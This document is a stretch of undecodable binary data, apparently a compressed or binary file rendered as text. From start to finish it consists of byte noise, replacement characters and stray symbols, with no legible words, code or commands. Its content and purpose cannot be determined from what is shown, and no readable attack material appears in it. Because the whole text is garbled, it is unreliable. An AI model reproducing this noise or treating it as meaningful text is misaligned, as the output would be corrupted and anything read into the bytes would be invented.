��MAO���h�^�hPo���w)�.��A��>L�T�$��tIh8�j8�]���G����8Ox���H�DH�Dȯ�E��p͑�ɵ�Rm��V�L�0與�܋��׭�Ɇ��5o`H��J��@����m�� �nL0Ƅ��L+����L� ��Ȋ������M8�̌JL	�@�$ ٭A�tL�*��J���
�����UY�l���ʈ@шE�\��S�l���ț$��jd��^�m�°��	�tM���\��^�Vw��"�Q��^�(�#���4P�����ԑ��0�Km�bԑ:�������Yu�{���I�ы�����j�vK����˽� 	lȪJK�É��$�4��D�	x@��X�m<l�TZL|\7�߸ɭ����-~��ǑM�Ĉ4J�$I��h�G�$u�ڔ�I �u,-���CԍY��U�9�	��ȭ��wL�:�æ�'���U	��T� $H��ȉ�Nm��֍`�Ӧ�ɩĂR�ζ����lVDwX���8��!������	]ViD��������x�ن��蕗�����Ñ���TH#�ߗR�����Q��	1,�L,� ������(�x�M�H�,�%ƭ<��e�%M� H�|�@��B��|�Lq����xH���a@���T A w]̔����

�Q%�T�����X���$ɔ�
Y0]���b̉pR�ɔV�����a,輏�	_XF��J��ʉ`ȍYɦ4	��1���!"�D�0wL�`���9��u�v��ii�F<��������\N�¾ �����`���ȵ������(�����K0��Öj��

�؛�Ѭ"��o��b�U÷� �M�?�̵��.m��L��ɦ��挜��̭[���L�5��% I` �����A�����
H �M<�R�M��L�y��˒�ȫl����Y���*�l\ˑ�����W�F�8O��J�<��@
e�.��ä�lJ��3>�TH��I�tʱw[���ފ@����j\[����	(U�6�y�,��Ȋ��_ ÑP����U�يEa��O�@�2��'���*�J��L+��ιH܀�Ií�6�C�	C���ܹ����
��_�R��	�"ü��m �D��H�ܕM0�B�A�%"���lG� �(�\�h�YH��K��U9i�֖X�"(�\�,H�8��y���ꂎ��S��N����L�*(E11#j��.��X�����a���*�lȚ��ҡϊw���iTB�I�A^��W�*mX���J������\� �����Kk�� ��\l�`,@���ĉ����lH�P更@����H�)A��q�Y�H�M�u�
���2L�E/��M��ĸ�������	�U8t�� ���S�e�j(Ydǆ咠X �PԡX�`o �`�Pʸ�H�����I�eeV�\��j����F(�+�k)�k6��#�IS�,VVn�n!<BWl���ѵ��1���[���(1w��=��$�c�L�ɤ(`^O����TB�݋�,p5Yy�b�˱�J�da�H���3�^|�R� ��8�y�c��n@�Mb���Ѳ�rf\+��H��0�`W�䉠|'��!�N�N�A�Ն������tgD���À�� "�O��ת�K.�vˍ@��
���D��؈�y���
���&Ȭ��]� ��H��N�ۄ����� �by�m
�mR#��枂O�TB��Eȵ��)I�b�T�)O�H%�ͅBwe����N�@��y�
����ʊ��0˾�Å�աX�^ˤ\����5���x$UC�y���؆8�衮�4�H�r�'/�:�-'��n@+��D]y ���$Ip�L_v'��O`G��xWy�Y$�`��Wy��EI�<
��̟ݏ�	x�����~%<������X�;��U�N�@#4�J��)�o���eM`�C۵�ɱG[f��g��Ͻ�:@�n���\�_���p	�dh�`��#(]9�a�<���\�䆕VwH����_ˈ싙0��<Ԋ̃��b5�o�B����ș\����H,> �-͈�ɯ��fj��ٸ����wj̫d̡> M��eI�͡���hꈸ�(�ѡ���e���6T�9���A�`�]�q=��E��Ԋ<
K��KU��	އI��.'��
�(��&�=O8��m:=�S������� �=e)�^V�����k�H����:T��Q��J����F��j]���v�JV�|�B�T�$�o|w�I�d��⯈>� ��K�K\DI��{τ̙����̮���H���.�ZI,L���ǼDێh�Z�p��T�JX�����C������"�׮Z����` D�-��9�]P�
c������J��C+�k��p�B��Y�,�N��a'r��m>և�	���� �T����O�H����ЀE��������򅇍oT�]�걆���π+��(�>���ߍ�t���@H���*:>}�D����F��w	�P�̬�~(����5#|��������`�tI �U�Ib�u�9��\-�Y�q��P��<ʌ��
��I��cՊ�TF���"2P}�(<a�Kͧ;tK��}�TI_4�ue���lJ1��#��R�!��b�a�U��@}�١��ȴm2L	)L�����B�줯��J���(����^���^̧��٬z�{���V��>~B��ˈX����\4g�1�ȋ�B��b�l�LCҋ��%q�Hۡ�Kg��Z� /�w͈	�-�\���!�|�̬͔HG�Ԓ�+LیE��}8lO���=���A�\@ʉD	�<��0���O�Й˭7D��;HEW4��7;���E��X,��Y����5^�W���O�8�����06Q��t	�H��l��I"	:����lJ�̵�����YlW�#����M���شi��L��.�ә�R��t�A���v-����W��p�@��Q�NN��>�S\��,��(k�po 
��Sʸъ�Ȉ�wv�;}wה&�\�����_8w\�%_�ڂ��7����߅�=ژsG�1�Cv������°���K���m�A��@�ʭO�1ޣ2�]��(������L��r?j���$����A�j����
��YƝ�Z]�?����eS1�v���ykA�����~: �wg���h���o�t�dQ+k��ș������H���H�B�(ȅ(�����R�� ()�>1����iH��+�������a�.�9+h�b *Ʋiw����0
��6)i���(ꊂ�����:�H��[��N��$9�)��@.�&*Z��H2R��/v�c#��1遱n*(�(Xh#'v�{#1\R��7t�řZ��k�/vQ���UD����<���=��;a����<�p+���˜Q�x���qo0�����o� �0��鎜�`L��
�H
�ZR�%5�S�=U~�x#�vQl�tpK'6trc�]��qoH���x1���J�6�� ���p�!5�H]w�l`)��"�*�������>�*e��t��:	���;����(铢�ã?�1¨,亓��;׺-�l��5�̅��%��B�.=B���	*�g�#3bD�$*���\��pk���Zb��S���C�����[Z�;�=X��K�� ]]��+ ���&���Di3���~ݦ	�Q��@��,m�|X͗|ZE���X�ꉰP��qlk�Ut�Jvd;�\���XH���j���Ĩ?��&� �ꐰw��N���749+d-�/�U���y��r}�/��}I`-}/q/B��J���{/zш ��ɑ�Tɜ,�!�Ւ۾,)-�~���Z�J����,	��\���\K��@Μ�8�4ʤ����[<948���i�`�C����������� Q.0���-I�+!����Y싘�	�`��Î�X�l0#����Z ���l��t��K�F���1���ѠP�*���V��\k�dy_���p��d9��\F�obG��|hI�ֲw���
�(�ȳ���+�ڡː�J腓�K�z�����-g�P�Z�jHl����޸�Ƭ��BV�Bp�t���s��v��(��X@�ڪ@�.���lA��E����,dF.�\k��P�%�!�dHS(��t�G&|ͣB�v���ə�8�눋�&��p���8K؉*�ŊL��)�,
�"̻��ȜI@����d(��Њj��M�|h² �A�,�1
����(�Sk���+�U"Fwdx��r���$��@��<̋I�ր�q��\���x��M���7�J^�
��PxΦ�c��W����gUI'�x#�L�_�諓�(��Q�MB����v̋��'�}�-�,�a���*��*���ފB�ı�X�؉ȁ�О�!���Ɇ��Y�,�s�ܵ�M�H8��2Ē:���1).�>[��AĈ>8�[0�2����˻�pI�1@���ɏ���1�
��]��/ϵ��Z�[�a|�%���^w����I��x
3[�=�z���hr��tD��8��a���⊭��(����$<N�N���ڧs����$��a���
�����XH�����7X�F�[�:�8�s�u��Q�X���!N�h_=z,�ߊ���-|���RdD
^ނn<� �����>�@I��Y�2�ͅ����J:�����	��:��<E�S�D�Q����w@������2�3��|4���*�="aV�ˎ�0�ѩ�
O�&��t����w�5�E����H�뗓Q��O��@O!r����� &#��X�ӊ��$�PI���%+M���Lj���TN�Vk$��P8��M�3Z��FL�H�&l	�˔���4W�R���W $�{?:�'D:] Ύ�@����bn��t�7˛� %n��Y+�i���U�^��� ��{�8�@����/������\8�I�����v)�c��h΄>( ���]�����((�w�E#��|nJ����Z�-WuVw���^V�y��%*��xT���K���hj�de��C��_2b����͋����ȧ�EH�d���qE����p3���k�@7z�g��8|���l��^���2)��rEl�q[��3:�lH��:�X�c��[V�;�3\�3N��\o�\8��\���[ȁF�<����A)�ЕT���� �s+���ڊ�)�˺� �8��0��2�������yμ ���ʞt�n������5nȏ����JW,IW�g�.��o�wȈ �y�؎d	�Nm�2M��O��$J�8J�O�vIղ�jmK�dɦ��J&L�vM�8,����<2�A�j��A4��r��s�j�F�(	�H�AL)�-�hR�h� �B����F�"i�(��vɠZ�,�,����<$����6I<$L�6Is~BE��t(!��J���;����x�dǸrg�:���ȋ>(���Z,#���*Bj� 8�~���������2�d�菂*��i�쉑���oh5�<L��0*�Ƙg�x�w�,�����	/K�v����O�C��v	�d��zKӒ����"�"�h"��$\*ȜʏH���莚h|� �*�Lj�V0h�ƅI�&��hL	�R8h`	Vx�8)�W%��ْ��x�����&��(��8�krm�.D��."�9��:�6)��C�ƃ9`)���� D����
j���n ���xFVg$����Bj��-�&��"�����+)���K�2z�&i��ə(����\�����]&�FH�����h�rz�ꉘw�L=��_��$��ZO��)��H��xB���Qr�!0�R+��/�t`�ҏ�fk!�oՎ����o�n�\��v���;�����9�h�dU�F�����ǰ�.8���o�@�9A�.Nɬ���g�)ǭ�F^���.hH��t8����z�(	,���Y����?i�s��:!�u�I��N��K
�ꋒ)�(��F̥�m���b�b�@���`���4L+�(���쩧뉍�j�L̀�Vv��%	8��w׊/�
{-��6�dH�[��Id�!"����*�f+�g˛V�L�'���ȤMH��hȌ�.F*O�f��Y��h2�h8܆��"�ă���(8\�W��n��J�3$�\��!��z����zq��;���ۘ�9풹:L����Y��M�����(V{��N6�=�:���
�����N��b	��d�M��(�2"F��
 �b�G�� ���F\T�٨�M�wY�����O=0j�Gx'D@�[��2��p��w�۲���;����]����`+���0ŋ��$ª�0왞��\h�|+���)���
B ,�����n��T��^\�u�׭��y��郾����9�.,�|ˊ��r�g�^����ꙩ�jj���M(�4I.�<�@��~�� ��Bi2E�=n/�����,$�*��M��l���F� }�^N�vș��G�K���d�+�4"����̫�,��(�R[ĜA48��N��i+�h��D�>]�g�x�\
�~>�w~k����^����\蔞	����j�]j�8,���|=�į��v�8�� ��6I�X��G��+{�)��sݥr�j��ðZ;`X��'�k&i�J�O"x;��*��l������tX�;��~�':���mV��Am�g=������6��j����B�M�����%�N��$����(���j)���{�{V��no�\��� +��fѿ���f톮	���
=��]J�,bt �Z�$^�T}�*�?��(�w�ط���~�Ґ� ��L����8I�t����h8H�)���hp`��q��9L�}�����;�����ʾ�G6���������&�;������;�l�]��t@�	z-�����JϪ�(��MN��:�΄E�;+��(�4�F�����:��wi��%Э��~�Ł�.Wम8yީPr����c>
Ǒ%��N�O��u˛0����H�h��呡�P�����3⊓"O����~��)I�.�9(�w���C<"���_�#�q�7�����hl�+o����������5�*��6��e�ח��J����<�U�s�
ZD:��cжI�N,y��|m�̊��̋������Eܡ(�X)b㾈����|� Ɗۭ��,��h������n�D���rM�>	8��M�V����F��ű!3K�N(�"����+%ԾЋ�i��Ʌ�q��qeKOr���(�#��H�Z1�ź�d���f�?���I1�w�
���Q���:�8���'�캓����_:P�S1�$)�<Y�w�����D��ʾ�2ai�9�_>I;�Y0��?�ߪ&���s�	&��h����J_6�|p/��� �JF�>(��� �K���|���f(.v�n�d/�ݒ���ʚm��+��i�J�
R6g�)��s�a�"f�Ԭg�f�i�3�$��� ��|���+Iy��ƺ�c�}/�"o:�%I�KI1�K,�6��w+��w��(L���	�����<��i�{/�?������%0=����NN���nS�����у�֣
dB�4�1
:O�I����nxp����v��6�r��|��@�(���+�������h�͚��t��L	�dŶe�7>iNI�j���.���׋��P�J�7�u6�/R"E�R(7yk�Hu�\��$�Q���輎���f��l���g��(�wJ�%��q�N���N������a[N�>�)0w=I:-�Ѩ,�א@i��<`/<adibo���2�P	t�	~��-t=%�(
���;�M0l��.�;��[4мHN� ��$I�$C��h�*�? ��k��k������~�$��!.�<��N�gp��K�Y���h���Z9]Z��
��w�"q~�v�z~~J��HM�$i(��p���N`������l:����#^�cJ�i: ���Z������8����*P�3��)�Sc��B�]�6�Q9/(�0�Pi�P��j �w��J.73϶S����_�*��.�S��S��N��&/A��@,��J�7a�����sD����$���L#�0*�ah�ȥ��k�ح�(����޸ι{E��k.H/	�N_�{h ��	��Ȝ"�n+���V�"��O7�0[��o�V\�4I���� �k"ia��C|�u-6���b��TI��)��I��M��C?�6�H
�����)�s���(��x�<�)u�N=��0ű�mR��(��{+��w����R0��?�~�SK�Qv��E+<�X��{~�R��^vu#r�a0��!vK���(�/՝s�R�kv��c�K��ZNţޥ���D�����fv��jx��>LQ8iׁ#�������BD�AY��6.s�>�aL}���=��г�������Z7��^�/�1zmD����2|a\#�7�3~eE��9ru5g��wg���P?�Ǭ��̾��W�t�]foH���]ܫ���Z����M�Ƚ��ȋ����w���xG����-�p����� ������M�-�Lɕ��Ϝ��E���Z�]��H��LH��\\_����������K��Sȭ]Ƕ�}[��������5nݣн���h����\�w�H�@���6��Ĝ�������Q��K��0;��2M̛��%x[�9mL���%�S���K���ȍH	Ý1���>V�&2fB�'2�o�묟��oI�9~���xM�W;X~I��~�K�̬@e�����w��ޛi��)���X�����ˋ��݌��ЍH�w������M�l,k�mۚ����ɉż���`��O�U���Z�a�^�{G�Xp�:�������A���.��՝^�������v�J�����@�t���[��K[��� ��2���.����I �wl���:̍�,J���z�ׯ�J��UI��\�ST�%��O�x^��p����XC���9'���mצ1�wH9q8���b�s�<.�>|�0�w���ˆ�F�elVƦ
j,31���3�n����@�7w ��̓���6��7	���ET�Kƽ[ܘ� rڊ���,������E��{dvD^|m��&�nD}�b�<譥������������v�\ͮ[��(���@����J�����N�)�)�?��X�����N�6��x���IWv��Ttk�/ZI���6��.��	�H�ٸI�M��n�M���7��D;�Y���F��b(Ms���:�kd���M��_��w0�,����˟:�荒R�͎)I�����t��P����Lʓ���X(����M�[�-B���R��ȭ�ȁ[�����m��۪-�@Z�ܭ�Ւ��r<�9��ǆ,���[��`�0Y������� ��H�xȆ�霖=�8��1���l������;���9��d�%��������n���	��މ��ٜ�(��V�#���(�� �)0�pHb�G�o�Y����d*a<�vT��uY����Z��@+��k	�wX΍���13f����`�˄I_`�����גQ@�(�8(�k�qr����[���!ϫ�h	�8⻡@Ф��$������E���8F�u�0��	}�!�\hJ<ۊ-
�
hV�������hZV̑/����I����ɻ�Њ섛���8�	ʝ���,%���S�xQ>�<�-$*�>�y� ���vy�N�ޏ%%���d�����^�w�Y|��*E�
;٪���wx`>�lY�t�,\���I�3UM�ɪi�ÿ|(w���א2���[�U��q@��2`Ŭ�h�,�Κ؈��̒�������W���,�����J��!;YTi��ZQrf����O�?��?$A��t�T�{����h�>ݴ�x�B�Ⱦ��ﲈ�����@鈋����������:�����5�<wx������F������y��x;�:��Gn�W~)h�^�B���~�&�Hp��G�e���B��󋒼eX�3D��+�33�ހ�d��v]��w:���3�ڙ���*V��l�Y��O��8W���7���#�T�`����>����A)���
��\C�E��͋�q�@�u�>E('�<)�ļE����꒚�!��O��R�J��	@��������!��Y�"<��X*H��p�v���B*������@��4	DI�;M�yB�o)��F�eX�_Q0��&���z�g11B�fd~t��,	^Y)���J���afR@3�]��q�'�ϋ��/�
YH�� O��wjZ1E#���D�^�L��p��Y�K-��,x��<N�6��=T��^ O�cji��ӥ���~C��8
�s�F�˫�NM��*0��kJ"i�_ L��H�˩�Q���l�i���J�|A��1����H�R��4��~Ȥ��	�������$
�1��pL_%�L{��)H�;���E���Z�qgkYnzqGSk6����!|�sB�
@7NTC�}=Xx���� �}Җ����#���Ew����ٵd��+�_�����w����ؘ�����ơ8�9؎���"*������^�䄎��؝Z؇�ʼ�y�����y�,ɉ�:���	�������n{����h���5���腓��w�Ⱦw��9������͎	Ө�q,���(����i��X��.��ƍ�����*h�x�1��M�� �h�V)ޙ��h�H�������R���� _ S/ ���-�Tx� ~Ώj�b?�a?�l��`��i�֐)�K{��	������Wh�������}�dw��H��(�X��X�H�P��>�����N����	����ɯ��h�����k��
���ٟ�۝������+����Y�߿��	
�h�	��B���؎�ȍ�	�Ĉ�}��瓘����;�����޹���ˑ�ζ��Z�"j�$���X��؀h�����H������O��Aض(�B퇃-���[�����] �Q����o�ګ���<���P�w:��+Ђ�
�
ܾ���ϑ���]��*���w��߅����ˌs-���;����(KX����;�$�����k���	�����[�kh��J���J|Ȥ.
w����$z���ﺋw���I����M�nx��X��e���P�-��������݀�嫃!ʶ�n�����*H�{�잣��O��ay�<Hj�
���m�4=�����1 �. �^� ����hϳ��ڋ����a��p�!�B{��z�����駪:��I��ʹ��ܓ���m��w�>��h��!���0����܎M�����;	m��k�ͻ˨���k�/��k����߸y�����i�A ��P�(h��e��@�n�QH�z(����뛑]�٘�㸈�����h�&��	�S^����!�b,���S.�h�4/�M��ݨ����/��b��}�a�������jɆ~Ȇ� ]!�" �1 T��	�� ΀�S���������:�g����-����̸]�׈�"R��=;׉H�Qw�!��X}ȍ�m�=������툀��-]zP�9�Y@$x�����n��qw��|܈��1i��ɹҽ�9�S������(�������ݍ�؀�(���-���"�@��x-n����./�nK� �瘱�~�����9����0�D��19�8�Aϑ�}9�� �C�W��E��RH j1�o��nλ�ڸ݅��[��U��1�hMm���������ܜ�"i�Z{���)�v��c���!�����ҿw��?�M���*������>��� ��mb���\Λj���ʛ7L�A,�]R��?��)i�ݏ�*����{k0��X����(�������-�(�Ĩ���('�̉����������#8����x�1H������93C3X9�a���s)/A9�s�Y�:��lh4�͆w� Z�5�5�^:P��~�w��;��D��C�;����a;z�<>�wZi��x:�|��{���┉��=���4���̍���8�Aw�#��������}h�_����k��>��@��X���̊�n˽� � �����n���^��[��Ke �f �S�K��S��������x��'H�w���w���;w8��+ƒ+2�8��ڛ����9ÁX�2߉�h�؍K�ј��5#N�C��H�4C��Dy9Y���d�X�:�� Y��T���5E-�S+����ꝿ�!��;T�[����fϩ�<}���!��<Ϳ����z�(�8��i����d��ϝ�s(�rwB0�#�É 9�Ө�7��ܸ�s]���L��t�H�(�������BDDo��G��B`�\�_��)cʟ;�+�QO�D��8�3����㫏�؎��������ȏ(Ӊ�X�������l2��߄j�1��9ݔ���N��Y�24�:�cF9���@	��Yi4�5OZS4�����y:Y ��ĦlS6B��;���Z}�3��7{��u��Ł^6�_�,"Z;�̸X��!�'�?=s=w��h��QKY�QX6����1H��ٝ���g��{'` n+�^����o[E���M"_�*Sʞ̊���&��`[�����8����ݪ���(�-���6ܼ-���������3������Y9��Ȇ_Y�/����4@Y�G��Y���ZYÆ�5�R����B)@s*(tz!�*(��U2{;�
��e���"��s*�h��Vw�(�8�[���I�Sh�/.�j��R�$k��q]�3:"�S��8���w^�ȉ��^���X����s>�[��Q�~��A�%iB@�"?ҍ(�ɊPwH�Թh�2��0A���� �@T�K�E�8�����j"�+�$2�:+��˝L������᫋�x�މ���N��S���KE/�����ȑl8��t��X���TB�TFC�r�z蝸�@
d5�O@���޹�a�Ui���P���<,"���U���}��ec����I�W8���&@�ٟ�π��QX��#��H>D=:��Hh:�vw��^<~Iè���c%�Qܽ�4�V	"�M�p��i�i�.��$���uMP��Ҥ^9J�k�N�)�Ӟ؍��dv�#(�U��[��8ɼb֓�RL�胛�N�sR�$mq@C���:{Sك�u�C�Y�x��xY8�l�����Z��5O�o�oE=����T&T@c_��u���Z������̩s�z#����΅�@�����k��i{l��S���8�.f�d��	��%v|�u��CQxw|�8D�8�&:GѢ�K ktn�i��SdL��Pr҈+�"�%���B+�+u�l�*]-~r�N����@i�=)peƼ��O�p~�H�g��9$g��HgXImw�y�n����]x��n]��'��o�Ǒ��չE���Z�!��ןJ�o*�{�V�P!����a��)�+�/������ٚux��'`��L�ʉw��wh=v50r=ø}�^&V�c�ŉf�#b"���s�艮��w�w�i/��nx�w�����.��	A���tY9�I7����4I�
���ɺI���yOj������
F���8�X��w �1jW����Ț��ȸ)#��,ts����E��e�>�U6��f�2�eV�3��U��+u��R
�~q��fg7�l��{�K�<l0�>ǓO���w#.e{Q��t+�=�!�p_������@�r��U���Q�3�O��S>�Q�87�C~eӾ�P(�{����X6����'��p�m�w����)h���b�Ș*̈��t_'O5�d#g�w�P��V[)��`�)��� ��:؇�ꀌ�͈��r��ӂ! ���p,�.�l �дI���9͠ڪ��������ઍ��J��� ���(!��4i..9M�(�h-��荕 ���V@+��z�:x
�Ʊo,;ƳgL�%���Ky;8M���9�@���;<���mY�G�<�U���,\�@�?T�S�|va�0U���\vQ(1��p�����Qs��w���a2C���>I������;e�S��)H�v)��j�G��C�跂��XH�K�xȽr+�Bؠ�
l8���R*ˑȘ隙�,���I��|H�Ӣ����ʒJ����ϔ�A͗��O�Ɖ���z���n����6i�ưIB���4Ģ	���#�4���T���)�2�+N����D�I���!���0A$�X0�����#.�|�ke�P�-�V�c�����]^�G���wц��(if�`2Β�$.�w�2Ss^Q�=�ݽ(ا|hsoRf���g�+6Fqs^�Xw{'{� x狠�+���'���+��7!����i����p���W��*��t��.�6+���+b�X@��Q���z(����	�:��+.��B!�2	,���#��Vb��8H��Ȋ�X����`J<I`MǪ�ט������	\Ѩ͆��k��C����F���_���!�@��B�"��N�O�㋊�8��V�o�Pp���"��� [�*�rw�0����HR��m��i�ܜ���j�%}4O�s	�r�(�M��W��b���Zh�}Q��
�t)�/���l (�����˛v��l��>X_���ʌ��Izb*��Z��ZZ��ع�F'û���݈����N��	�ā���]g��P���� ;�I�zm����[O�((�Jt˸ "h����-�npO�1I=����P.�0�����M��"9><��� b\Q�hNu�C���OG��b�SH��wQ�w`h%�^N�Z��Y�O:Ӿ�S�������o~�ٵc�	�>8� ��w�aoLݦZ�ɋ�`^�>	(�D��ܸ^�bY ��!�����J��P
�tKښ(	����
���,$P��B �L�"�O�^����Z��C�����ʏ�����$(������w�ȉ�����w�2`������(q��b���\,�J�����t���;Q<�]�ʴQ��2�Y�?/�oGn�H�]��r���o�Qp/9����w��	�hd��^X�g	T?0�1}t��{T	h��XU/��\^?�O�������ߊ��ɓ��6ຸ�E���
J�z� ��F��(	н#$���Y�,�����˴�f�M��u���j��	z$}#�v݀�tDK�9H�x�КPL��h�v� ����AD��z�@.�n8���kIF[]h��D���ּ��C���z���gѣ�q��W��y~�tK���W�}�J���I:�9dN��E8��\*�l���w���b�u|/Fk�aJ=Nv�@�~�����	���
�������aH�����p&��D�V�(�-�蒯���w^g"~����t�]���.�8l�}�mBf���	�� �XJ
_9M���<-���������+��>��in�'NEE�k��@ɽ܀>NM{� ii�Xny�=kij������[��v>��K��?�8�x�\��/-?��
\��\:��8�V�@i��\��^�z���3^=&�1ɉ�L��w���(z"F��	 	�j��;@�y�VKZb �H`��P�ѳ�|�l��pK�ب��H� W���b����b���t˜ĸ����<�ŤA~c<m��ˑ��D�~<�#-�Sv���9M�U\y0�+������t ��N���%ʇͿȁ<��0�F�xQ��i��=E�9�����o�P�0х-��K���T�����H�[5^�j�+�:���Ș�6te��G��@1����	4X��s[r�	 x���	Ȍ��Bw��	�<�a��J��]��������)���),��'	�3,����ٰ��Û6�3wQ�x�2;H�LH: 	5��9L����(7����@��;:P�X����?����S��k��Y����`��cP��q����׉m��6�;�2��
C����xH�S�^��"���a*��ˠ��P�t8��r�8���&G	��1s ���lkYaK������,�B�iI�8p�=��=: LVw�o���c	=	����'����;�8���c2��4���
3H5���1M�\M�lM4�$̱��櫏���#9C8�r�D���kNs��8��+	�ʿ� Uh� �XDS�`0��ao�0fp�4�P6�����H���#�������B0|p���@��������Xч��r��<aʫ��<�����˶dK�q����� ��̪qv�,�x�m�r���,�0-�7:R oT �wy�ЉfY������,�L*c�;�Ø*ý���h �ɳ�8�8h���9�lM8�Úk�.9O��J���@3�x��0���`��/Ar>M�IN��Xഒ [��Q���" ��J�L��@ձJ �R^�����ױ��#�٫�pG�0�8�� �*��,��������	�@��&|�8�L��Q6������rK�*�!1���C1͂�)��ɑq��YVʽ��7��04	��,��Y	�wq���	Ɛ�"�-8����`2��̑@��M>s8(aB��C��X�zM2�0(�u��x�����T.C´Fr��389I� �:a�����%��D��i5YZ��9B�O�1�UJ%Z\J��~9Jp3����b��h�]��Z*��q1�P����Wt���K*pZ���@��F�(����cKz����� Țy9z���M��k oa%� ��dA����#2��-|����
�-0�%��"J� ����D�w��4�ؿQB0�X�m�+Y�H��H�ʘ
���<��;x���]������@z�C������?�(�3��j8ΪpLT�|�;��DmP�|���g0%��;��^�������E�/�*p3�""۫�uY5*���4Zn������Z�+�[�A��V<��(��-���&倉�6x҇�1z����M����d	�"�kA�*,�eA�
�"�{T���������	=��r� �	�-��	
�ڙ�3�z�>��9�9'd\w}�4��.����A���1�R<`>�H�J9�|��S$Z��7��<Cj@������xX;�[���"^�}�� �hx:����o�0p���E3�&O�^��;��ū��Z�`�P��p�P*C�_�T4;
�+���+�hT�����,��U(�Pe����7̟ٷ��"�`�#��(��t���������Y"eF�pk�u4������uQb=�5�R�����C�h���9=�C+�����w���������;�ӭ����#��#W�S�X��Y;)�6y�9M�>���y�c( [Z�W���J�;�@�ܫk]��#h� Q�5n��W��q�Z	��_�� �2�}�[F�r�i�(��':H_e+����,:�[(�ÐM�H �ِ/[��=�M�,cF*��ٳ�T5�V�|̉%���Q V:�8��������ЋuG(A�b5V��N��䋄���J�$f]<��J�
����I��Z�䂿悅�m��E��ͩ�w�%������f�Y�*D$��p����59BDBL���hV�ŵ�7�����!hA�<�����*���r ���E����8����&�=�Fm�������ؕ���dm�s�������h ��©q��G�`�#ʲ��(���ꤙ�`�,0�����Q��0�-��h�0�x��k���͐.<���$H�.`&��Wٝ�ʰ�y]`�޵���X#�ɪ0��~��u$���5�\O���������OEw��O�m:`J���D��G�(�Z��Ki�؆^�`��Y�ZO�il\�Ne�FK�ڇ���T� ��،��cB݋��Lh��
��~n�� ���ma���=�io:�|#ǲ�d���ϘQ`=�ʁ�1�h��Q���x�8�C�&`Yv��q�!	fm �����g�W�؊�؊�|V��е4�l���4E�?�cH��ܙ�0��f�����j��9��1%� ֱ����M���0yl[���~�	Sw�0�f��L��4�A	�W�c ����*0�6ڌ��i
�Ȅ�����U��X�^����p�j�%Ɨ!����r p���=�,+�n���"���-��� ��#Ћ=�>5JQ�e�g܎z����z���z����z����R�J�h�C�/�t.~e��4��q͓maO�;S�fOd����^O\W��
��x`�Fl ����-�	�"�3,S3m6����وPdܦm҇�[ڢ��w{;:H�z��KZ} @���(��UE��c��Z��v�ys�Yu�"8 �y�dY��,����<��}�Bb�=���y���	��O2��MA����?s%\y��[�ɳփ�������g��C�m��������N:p9W�q��q�/r�:XcWEoQ3m� �sB�U�ža��n�6�T»��ɽ!�M�GS�x�y�39������+�LZ�@	�،�mp�ն=P2|��'���+��(�S�	�x��y0�w�:���[�my�(- #��7-R�,�:Z�U�Ցق��3��s޸o����o�����~�{��z�>���s��3`;����o ������ $�M�C0��r����lP�9ѯ�A�)p�=�	�O�g���SW�
��D�tS���2��"3�0��zSk4�xł0�ep�����@+�:�VT�BMZF1Z���
�&�@ ����i9�A:��{k %ږ��������d��dGwۤ�M�"-"r�9d�Gכ����!��
�`nxр���p���	��t� X(H������M���D ��O��
�q�R:�w�D����l�np�����"u���w��U8����8�>�S0������[�Z�S~�㾨�?��_�c�%�?1�?�R<%w,]^XY��0�eL![��;��Z$���+�>L7�w��)ȩȈ�'�� {�
����v�¨k�¿�{'��Ew!���� ���(x� �w�-w��HZ7���woI����v`X��2�Y�D�(�s��v�/x�K��O��L�w�_v�͊ �Xw�w� ��q�ɤ��8̉ä�	�� :�ɘ� ʎ���)��P)̐�:Ȫ��DKD���,E��t놿w�ˆżUK�]|�ȓܫ܄�@|�w��Z�[���EW�K�߂��Q}�X�}����Ĳ�]��Q=J��u-_��;l�ʋE�mP�� .���(����J�Ө��ڮ�wj��䉰b/)�ϯ��(����	����"���J�I)x���D���Dx��[)8U��<��[�_��z��:��9��ϗ��t���n%�˂������D�؍������@̦�¬���'4{Z�'5��؃������lp��E@�]X��<�����Ȉxž���F�8`H��iU�
K\���X���4-�����Q0��k��$��u�����Ձ8=���b�o���H�/�'��V(è��w����#M�~���>,9�س@��!�����,hӉ��\L��H�'g�����sp����ڶ~���%��:�Ћ�gI��b����5ڸF����ȍ�2
�Ýe�`fdj3f3{ƙ��'��̆�LY���Z�,��ȗۄ�L(�ٹ�(�LW���ŁՂ������m�QԽ������Q��uK{�[�ܜ�ͧ����ܯ�����µPK���K� *�L;	��)�$@+H�!D.�ā���wX� �N�W��j�,�������Jͯ޳F��8����Z��1O��`�C�zZ���ö�hC�������C�Ub�(�Y	�?��:��}��ԫ��*�	�
���A7�����Ayφ𼌙�1�{�<8�h��IV�H�������<&�t��IZ��.I6Ht��f`B�:���卥�IBޔY9�`D��q�4�C� �;ۉ�'A�x���+�ȩ��Bɔ�ཇ����E䂝>NH��Ɇ�9��w	�M��코5M��@Y��(��Ʋ_�����U-Sᇍ�%y��\�G�����ƳP1��/9
&h������8j����������@�,�Z�*�-���lP����w�������͆i�@�����AɎ 5*�	�ͩL�L�L����I���Ǩ�-��;�J�;& ͨבmN9(�Β�(�*Zr���U��,)�g��S�ț~[�����,	� (���ꮾ�n��k��8�'����$�w�� ����2�L�I�W���mb���i�(#�� G�J��	�����:��S*�{�O�7ZI�0.qī����i�HЀOȏj��LЍ��,��a��bUg
�֢��y�r���k����y�Z��H`N�P�5���Q�~��������SNO���.�� "��m�A���¢ف�����Q�B�,k�f�^ +�<f�ꍒ �Z$���듁dV����f��Ȕ˽�ᘂӠI(��=�-��E�>!�Ae
-�w��u�?hD8ݤdWT!�	L���h�ʘ�Ձ K�ǹQ�{ϋ
���_ ���M���`��9����`���ݐ��B�	�4�-�
��L�JC���R� K�����v	��@��R�Ȕε��򼨊N�؜���ӊJ��:��H��f�Uf�i��A���`�p5-�<�lj.Vb;���b����N�ʉ�G�D��RI�j�	����K�jȍ8���E��Q��Ġ�>�x� 8��|E$w��ƒ.h:FW,��Ҷ�]oq����c����˘�<z�9�G�m��E��P�������I���e<C�`�� �PSa�9�n�Z߼+�Z@�"�=z���釀,��:.��J-�V� �@h��HT�:������-�U
-��d�����N~r(P���	�k��jd&˘��ۣ��
���뼫�����(
�(�إ�z��:����V��_��� H��b$:�2���f��|{Ha��3G`kwvUh���꙽����ȴ	[�b�Lv�,�������J�=�ˤ�/���ș� 3�H���vz������Dc�A��yެ�h�ʓ�"u�l�l}L�ظ�%aR�
���ϛ �������<��L�C0̀��:p^���Y,��|�ܜ�ԩE��Pq0����� 
�������
